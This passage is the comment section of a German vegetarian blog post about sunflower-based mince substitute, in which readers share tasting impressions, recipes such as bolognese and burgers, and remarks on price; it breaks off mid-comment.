		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-113477">
			11. Oktober 2018 um 10:50</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@Bhakti Yogini: </p>
<p>danke f&#252;r deinen wertsch&#228;tzenden Kommentar! Reaktionen sind sehr wichtig f&#252;r das Gef&#252;hl, nicht f&#252;r die Schublade zu schreiben! Und so ein Test macht ja auch Arbeit, selbst ohne dass ich alle 4 Versionen selbst abgearbeitet h&#228;tte.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-113520">
		<div id="comment-113520">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://bhaktiyogini83.blogspot.de/' rel='external nofollow ugc' class='url'>Bhakti Yogini</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-113520">
			12. Oktober 2018 um 10:42</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Nein, du schreibst nicht f&#252;r die Schublade &#8211; ich lese ja zumindest mit ;-).<br />
Aber ich kenne das &#8222;Problem&#8220;: die allermeisten Leser sind &#8222;stille Leser&#8220;&#8230;</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-116604">
		<div id="comment-116604">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Frau_Frieda</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-116604">
			29. Dezember 2018 um 17:14</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hallo Claudia, ich bin auf der Suche nach Online-H&#228;ndlern f&#252;r das Hack auf deinen Blog gesto&#223;en. Sehr interessant, was es so alles auf dem Markt gibt.<br />
Meine eigene Erfahrung mit dem Sonnenblumenhack war allerdings anders:<br />
Ich habe das &#8222;reine&#8220; Hack benutzt (stehe generell nicht auf vorgew&#252;rztes Zeug/Fertigw&#252;rzmischung) und fand das Hack total vergleichbar zu Soja-Hack, vielleicht etwas &#8222;br&#246;seliger&#8220; in der Konsistenz (zubereitet). Fairerweise muss ich sagen, dass ich mir die Zubereitungsanleitung nicht durchgelesen habe nur &#8222;ohne Einweichen&#8220;. Also hab ich es in meine Bolognese einfach so zu den Zwiebeln geschmissen und dann Tomatenpassata drauf gesch&#252;ttet. Gegen&#252;ber Sojahack ist mir positiv aufgefallen, dass es eben nicht nach Soja schmeckt.<br />
F&#252;r Leute die, wie ich, nur wenig Soja essen sollten, finde ich es eine gute Alternative, evtl nur bei &#8222;falscher&#8220; Zubereitung. Allerdings finde ich es auch zu teuer! (Ich nehme stattdessen jetzt rote Linsen)</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-117666">
		<div id="comment-117666">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Alex Alterra</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-117666">
			6. Februar 2019 um 19:02</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich habe das pure Sonnenblumen Hack ausprobiert:<br />
Zwiebel, Knoblauchzehen und geraspelte Karotten leicht anbraten. Tomatenpassata, Wasser, Hafermilch und das Hack dazu. 15 bis 20 Minuten k&#246;cheln lassen. Dann noch italienisch w&#252;rzen, etwas Vollrohrzucker und nach dem Kochen noch Mugi Miso und Oliven&#246;l dazu. Absolut k&#246;stlich! Wir waren begeistert. Sowohl vom Geschmack (das Hack sehr dezent) als auch von der Konsistenz.<br />
Wird nun regelm&#228;&#223;ig auf unserem Speiseplan stehen. F&#252;r uns besser als Soja Hack.<br />
Durch das Zugeben von Karotten und relativ viel Tomatenpassata ausreichend f&#252;r vier Personen.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-118784">
		<div id="comment-118784">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://www.mental24.at' rel='external nofollow ugc' class='url'>Petra Balaschitz</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-118784">
			20. März 2019 um 10:16</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich habe das Hack auch getestet, auch mit B&#252;rokollegen und im Bekanntenkreis. Alle waren restlos begeistert und auch Nichtveganer konnten keinen Unterschied erkennen. Gestern erkl&#228;rte noch eine Kollegin ganz emp&#246;rt, ;) : Du darfst das doch net essen, da ist ja Fleisch drinnen. Ich bin davon begeistert. Zumal ich auf Soja verzichte, ist das eine super Alternative.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-121201">
		<div id="comment-121201">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Sigrid Weigl</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-121201">
			20. Juni 2019 um 14:41</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich habe das Sonnenblumenhack aus dem Unverpacktladen, ganz pur und ohne Geschmack oder Gew&#252;rzmischungen. </p>
<p>Ich kann dar&#252;ber nur Positives berichten. </p>
<p>Das Aussehen im eingeweichten und ausgedr&#252;ckten Zustand ist sehr &#228;hnlich dem von angebratenem Hackfleisch. Die Textur ist bissfest, nicht so schwammig wie beim Sojagranulat. </p>
<p>Geschmacklich ist es eher neutral bis leicht nussig. Auch das ein Pluspunkt gegen&#252;ber dem schon mal, je nach Hersteller, recht sojalastig schmeckenden Sojagranulat.</p>
<p>Anbraten gelingt in wenig &#214;l in einer geeigneten Pfanne wunderbar und wenn man es schafft, dem Sonnenblumenhack sch&#246;ne R&#246;staromen zu entlocken, steht dem Genuss einer wirklich genialen Bolognese nichts mehr im Weg! (zubereitet z. B. mit den Zutaten und Gew&#252;rzen vom Rezept aus A. Hildmanns Buch &#8222;Vegan for fun&#8220;)</p>
<p>Einen Preisvergleich mit subventioniertem Qualfleisch aus Massentierhaltung mag ich nicht anstellen, das w&#228;re &#196;pfel mit Birnen vergleichen.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-123685">
		<div id="comment-123685">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://sen-vegetarisch.de' rel='external nofollow ugc' class='url'>Barbara E.</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-123685">
			15. August 2019 um 20:34</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Das reine Sonnenblumen Hack finde ich super! Viel besser als Sojahack auch von der Konsistenz her. Genau gleich verfahren wie bei einer Fleischbolognese mit Zwiebeln, Knoblauch, div. Gem&#252;se, Tomatenmark, Rotwein,<br />
gehackte Tomaten etc. War so k&#246;stlich, dass meine 3 Fleischtiger nicht einmal bemerkten, dass sie kein Fleisch assen! Nur positive Reaktionen auch mit anderen fleischlosen Hackvariationen mit Sonnemblumen</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-124035">
		<div id="comment-124035">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Diana</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-124035">
			20. August 2019 um 10:38</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Haben mal die Mischung f&#252;r die Pilzpfanne probiert. Wir hatten zwei Packungen zum Preis von einer bekommen wegen MHD-Ablauf, daher hatte mich der Preis zumindest schon mal nicht abgeschreckt. Wir hatten uns komplett an die Zubereitungsempfehlung gehalten und fanden es geschmacklich sehr gut.<br />
Danke an die Kommentatoren f&#252;r andere Rezeptempfehlungen und den Hinweis auf den Unverpacktladen, dort werd ich n&#228;chstes Mal danach suchen ;)</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-125494">
		<div id="comment-125494">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Manuel</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-125494">
			4. September 2019 um 10:57</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Servus,<br />
Ich brate das pure Hack alleine bis es br&#228;unt. Das Gem&#252;se k&#246;chle ich l&#228;nger auf niedriger Temperatur.<br />
Wenn das Gem&#252;se fertig ist, kommt Tomatenso&#223;e und Knoblauch dazu bis es k&#246;chelt. Dann das Hack dazu, kurz weiter k&#246;cheln lassen.<br />
Schmeckt perfekt! Ich hab fr&#252;her meine Fleisch Bolognese auch so gemacht. Man merkt nur einen leichten nussigen Geschmack.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-128984">
		<div id="comment-128984">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Sandra</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-128984">
			9. Oktober 2019 um 19:43</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Meine ganze Familie ist restlos begeistert wie toll das schmeckt. Soja-Zeug kann da echt einpacken. Einem Bekannten habe ich eine Lasagne vorgesetzt, der hat mir nicht geglaubt, dass das kein Fleisch ist.<br />
Liebe Claudia, da hast du bei der Zubereitung wohl einiges falsch gemacht, wenn es bei dir nichts geworden ist. Echt schade f&#252;r dich.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-129621">
		<div id="comment-129621">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Susann Moisi</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-129621">
			15. Oktober 2019 um 13:28</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Habe noch nie irgendwo ein Kommentar geschrieben. .. aber hier muss ich.. Das mit dem Preis stimmt &#8211; ist echt heftig &#8230; aber schmecken tut es sehr gut&#8230;. viel besser als  Soja &#8230;.also Leute probiert es selbst und bildet euch eine eigene Meinung &#8230;.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-129626">
		<div id="comment-129626">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://it.klotz-roedig.de' rel='external nofollow ugc' class='url'>Manuel</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-129626">
			15. Oktober 2019 um 14:21</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Wenn man bedenkt, wie wenig Hack man braucht, ist es nicht teuer. Mit 75-100g in einer Bolognese wird hier die ganze Familie satt</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-129797">
		<div id="comment-129797">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://www.unverbissen-vegetarisch.de' rel='external nofollow ugc' class='url'>Claudia</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-129797">
			17. Oktober 2019 um 14:10</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@Susanne: na, da freue ich mich aber, dass ich dich zum Kommentieren inspirieren konnte! </p>
<p>@Manuel: so gesehen ja. Aber es gibt ja nicht nur Bolognese..</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-129808">
		<div id="comment-129808">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://it.klotz-roedig.de' rel='external nofollow ugc' class='url'>Manuel</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-129808">
			17. Oktober 2019 um 15:50</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@Claudia Das stimmt. Ich verwende es einfach als Hack&#8230;<br />
Gestern gab es Fajitas: Teigfladen; darauf Salat, Gem&#252;se und K&#228;se. Und dann oben drauf, vor dem Rollen, ein wenig ger&#246;stetes Sonnenblumenhack. Da reichen 2-3 L&#246;ffel, und es schmeckt super!<br />
Kartoffel-Auflauf mit K&#228;se und Sonnenblumenhack. Da reicht mir ein Sieb (das sind ca. 60-70g) f&#252;r ein Backblech.</p>
<p>Gef&#252;llte Paprika, gef&#252;llter K&#252;rbis etc.<br />
Was ich noch nicht probiert habe: Burger! Will ich aber mal testen.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-130044">
		<div id="comment-130044">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://it.klotz-roedig.de' rel='external nofollow ugc' class='url'>Manuel</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-130044">
			19. Oktober 2019 um 18:59</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich habe mir die 5kg Portion geleistet. Heute habe ich Pflanzerl gemacht.<br />
Ca. 60g Hack.<br />
1 Ei<br />
1 Zwiebel<br />
Etwas Mehl.<br />
Salz, Majoran, Paprikapulver.</p>
<p>Hack abbrausen. Alle Zutaten in eine Sch&#252;ssel und f&#252;r kneten.<br />
Dann kleine B&#228;llchen formen und in Sonnenblumen&#246;l braten.</p>
<p>Anmerkung: mit der Gew&#252;rzmischung kann man rumprobieren.</p>
<p>Dazu gab es Tomatenso&#223;e und Kartoffeln.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-130125">
		<div id="comment-130125">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Susi Johannsen</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-130125">
			20. Oktober 2019 um 19:53</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Mein Veggi-Hack ist einfach ger&#246;stestes Gr&#252;nkernschrot, dass mit Br&#252;he aufgequollen eine tolle Grundlage f&#252;r mein Sine Con Carne ist. Ich bevorzuge wenig verarbeitete Lebensmittel,</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-141750">
		<div id="comment-141750">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Peter Painter</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-141750">
			17. Februar 2020 um 21:20</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Das Sonnenblumen-Hack zum Aufquellen kenne ich zwar nicht, aber vor Kurzem habe ich den MiracleBurger von SunflowerFamily getestet. Kommt als bratfertiges Patty (bzw. zwei davon pro Packung) in ausreichender Burgergr&#246;&#223;e und besteht aus Sonnenblumen- und Bohnenprotein. Im Rohzustand machte es farblich wie von der Konsistenz (wirkte etwas schleimig) nicht den besten Eindruck, ich habe es dennoch ausprobiert.<br />
Als Carnivore war ich dann extrem angenehm &#252;berrascht. Auf beiden Seiten f&#252;r ein paar Minuten angebraten wie ein normales Rindfleischpatty haben mich Konsistenz und auch Geschmack voll &#252;berzeugt. Neben dem MiracleBurger gibt es auch das MiracleHack, ebenfalls bratfertig (also kein Trockenfutter zum Anfeuchten). Vermutlich beziehen sich die positiven Kommentare der letzten Monate auf diese Variante.<br />
Ein weiteres Plus ist das Fehlen von Soja und Weizen, da es genug Personen gibt, die auf das eine oder andere allergisch reagieren &#8211; einige davon in meinem Bekanntenkreis, auch wenn die keine Vegetarier sind und die Vegetarier keine Allergien haben. Den genauen Preis wei&#223; ich nicht mehr.<br />
Leider scheint es (vor&#252;bergehend oder dauerhaft &#8211; das werde ich mal erfragen) wieder aus dem Sortiment vom Kaufland verschwunden zu sein.<br />
Vielleicht wegen dem Umstand, dass es von der Konkurrenz auch ein MiracleHack (auf Sojabasis) gibt. Das Markenrecht l&#228;sst gr&#252;&#223;en.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-145266">
		<div id="comment-145266">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Laura</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-145266">
			16. März 2020 um 21:47</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich sehe das anders. Die Bolognese schmeckt super und die Konsistenz  ist auch gut. Meinem Freund (der eigentlich sehr zweifelnd ist) fragte mich tats&#228;chlich ob ich ihn ver&#228;pple, da es wie richtige Bolognese schmeckt. Aber naja, jeder Geschmack ist ja anders!</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-149287">
		<div id="comment-149287">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Peter Painter</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-149287">
			12. April 2020 um 20:21</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Inzwischen konnte ich auch das MiracleHack probieren. Und &#8211; als Bolognese zubereitet &#8211; war es vom &#8218;Original&#8216; kaum zu unterscheiden.<br />
Die beiden Miracle-Produkte gibt es &#252;brigens exklusiv bei Kaufland (Daher werden sie auf der SunflowerFamily-Seite auch nicht direkt aufgelistet). Sie sind (zumindest bei meiner Filiale) vom Veggie-Regal r&#252;ber zum echten Hackfleisch gewandert.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-149288">
		<div id="comment-149288">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Manuel Rödig</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-149288">
			12. April 2020 um 20:24</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Wir verwenden das Hack aus dem 5kg GastroPack f&#252;r alles m&#246;gliche:<br />
Hamburger, Cevapcici, Bolognese, Lasagne, Fleischpflanzerl, K&#246;ttbullar usw. </p>
<p>AUch in Kombi mit gestiftelten Zucchini sehr sehr lecker!</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-150437">
		<div id="comment-150437">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Claudia Svishta</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-150437">
			19. April 2020 um 20:03</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Wie du siehst, sind deine Beitr&#228;ge nicht f&#252;r die Schublade, ich bin auch nur ein &#8222;normalerweise&#8220; stiller leser.<br />
Sehr interessant zumal ich grade ins vegane leben starte<br />
Lg auch Claudia</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-150485">
		<div id="comment-150485">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Der tester</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-150485">
			20. April 2020 um 01:54</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Kann ich auch eine kostenlose Packung sonnenblumenhack bolognese anfordern?</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-157615">
		<div id="comment-157615">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Marianna Leuenberger</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-157615">
			1. Juni 2020 um 14:31</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>F&#252;r mich ist die nat&#252;rliche, ungew&#252;rzte variante immer die beste. Da kann ich nach meinem geschmack w&#252;rzen, auch passend zum restlichen essen, ich hab weniger abfall, da meist im cellophans&#228;cklein erh&#228;ltlich und erst noch kosten sparend.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-159108">
		<div id="comment-159108">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Monika</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-159108">
			10. Juni 2020 um 14:27</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich habe gerade die Pilzpfanne ausprobiert und schweren Herzens alles in den M&#252;ll verfrachtet. Ich bin hart im Nehmen, aber das war wirklich v&#246;llig ungenie&#223;bar. Allein schon der Geruch der W&#252;rzmischung in der Pfanne war absolut absto&#223;end. Ich werfe praktisch kein Essen weg, aber diese Gericht war nach meinem Empfinden nicht essbar.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-160499">
		<div id="comment-160499">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Dale_Cooper</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-160499">
			18. Juni 2020 um 20:14</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Wir essen Fleisch und schauen dennoch nach Alternativen und sind auf das ungew&#252;rzte Sonneblumen-Hack gesto&#223;en. Und ganz ehrlich: Uns hat es beiden besser geschmeckt als mit richtigem Fleisch &#8211; und meine Bolognese ist eigentlich richtig, richtig gut (meine Meinung). Aber das Sonnenblumenhack ist einfach und schnell gemacht, schmeckt wirklich sehr gut (durchaus eine interessante Nussnote!) und ist f&#252;r uns eine absolut geniale Alternative. Au&#223;erdem ist es lange haltbar. Der Preis ist leider happig&#8230;. Weshalb es wohl als &#8218;Sattmacher&#8216; in der Studentenk&#252;che weniger tauglich ist ;-)<br />
Genaues Rezept kann ich leider nicht geben &#8211; das kocht meine Frau. ^^</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-160502">
		<div id="comment-160502">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://It.Klotz-Roedig.De' rel='external nofollow ugc' class='url'>Manuel</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-160502">
			18. Juni 2020 um 20:36</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Im 5kg Pack sehr zu empfehlen! Neulich gab es einen 20 % Rabatt, da hab ich gleich 10kg geholt.<br />
Man kann es preislich mit Hackfleisch vergleichen, muss aber bedenken, dass man ca 3 mal so viel Hack in Gramm bei gleichem Volumen braucht!<br />
1kg dann f&#252;r 8€ &#8211; das ist dann nicht das teuerste hack in der Discounterauslage&#8230;</p>
<p>Meine Hamburger sind der Hammer!<br />
Ich mache sie mit Zwiebel, Ei, Semmelbr&#246;seln, etwas Mehl, Salz, Paprikapulver und Majoran.<br />
Ich brate in der Pfanne vor, und Grille dann nur passiv den K&#228;se dr&#252;ber&#8230; Genial! Bissfest und lecker!</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-164342">
		<div id="comment-164342">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">VERENA S</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-164342">
			10. Juli 2020 um 23:08</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hallo Claudia, ich habe Deinen Bericht gelesen und muss sagen ich h&#228;tte mir eine etwas andere Herangehensweise gew&#252;nscht. Selbstverst&#228;ndlich sollte man Fertigprodukte testen, wenn man herausfinden m&#246;chte ob sie was taugen. Allerdings musste ich mir selber die Frage stellen wieviele wirklich gute Fertigprodukte mit Fleisch auf dem Markt sind (Linseneintopf mit Wienerchen, Ravioli mit Hackfleischso&#223;e etc.) Ich kam zu dem Ergebnis, dass wenn man ganz ehrlich ist, die Wenigstens sagen w&#252;rden dass diese w&#228;ssrigen, labbrigen, von der Bisskonsistenz leicht mehlig wirkenden Miniwiener im Linseneintopf aus der Dose wie die Wienerw&#252;rstchen vom Metzger oder in der Minderqualit&#228;tsstufe aus dem Supermarkt schmecken. Also warum dann nicht das Rohprodukt testen? Das &#8222;Wiener W&#252;rstchen&#8220; oder in diesem Fall das &#8222;Sun Flower Hack Natur&#8220;? Ich selbst habe mir nie Gedanken um Soja oder nicht Soja gemacht. F&#252;r mich gilt einfach &#8222;kein Fleisch&#8220;, aber dann muss ich auch keine Discount Preise bei Produkten haben die mir als Alternative in Gerichten zum Einsatz kommen da ich die billig billig billig Preise f&#252;r Fleisch auch nicht f&#252;r angemessen halte. Ich habe also bisher Gerichte mit dem v&#246;llig ungew&#252;rzten Sonnenblumenhack gekocht. Auch f&#252;r Freunde und Familienmitglieder die sonst tierisches essen. Wenn ich nicht wollte, dass es jemand wei&#223; ist bisher noch niemandem von alleine aufgefallen das er kein Fleisch auf dem Teller hat. Nicht mal dem Mann meiner besten Freundin der freiwillig keine Mahlzeit ohne fleischhaltiges zu sich nimmt. Daher mein Wunsch an Dich: koch 